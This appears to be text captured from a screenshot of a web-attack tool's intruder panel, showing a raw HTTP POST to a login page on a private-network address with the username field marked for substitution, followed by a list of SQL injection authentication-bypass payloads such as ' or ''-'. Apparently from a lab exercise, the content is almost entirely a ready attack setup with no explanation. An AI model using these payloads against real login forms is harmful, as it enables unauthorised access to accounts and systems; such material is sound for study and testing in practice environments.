 1 POST /login.php HTTP/1.1
2 Host: 10.201.81.206
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Accept-Language: pt-BR,pt;q=0.9
6 Origin: http://10.201.81.206
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Referer: http://10.201.81.206/login.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 username=§admin§&password=admin
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
'-'
' '
'&'
'^'
'*'
' or ''-'
' or '' '
' or ''&'
' or ''^'
' or ''*'
Add
Enter a new item
Add from list... [Pro version only]